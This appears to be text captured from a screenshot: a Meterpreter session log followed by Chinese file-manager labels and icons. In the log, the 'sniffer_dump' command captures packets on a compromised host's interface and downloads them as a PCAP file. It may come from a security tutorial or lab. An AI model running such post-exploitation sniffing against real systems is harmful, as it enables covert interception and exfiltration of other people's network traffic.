 meterpreter > sniffer_dump 2 2.cap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 3015 packets (1441443 bytes)
[*] Downloaded 036% (524288/1441443)...
[*] Downloaded 072% (1048576/1441443)...
[*] Downloaded 100% (1441443/1441443)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to 2.cap
meterpreter >
用户文件夹
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
+ 其他位置
010101
011010
011100
2.cap
JAR
JAR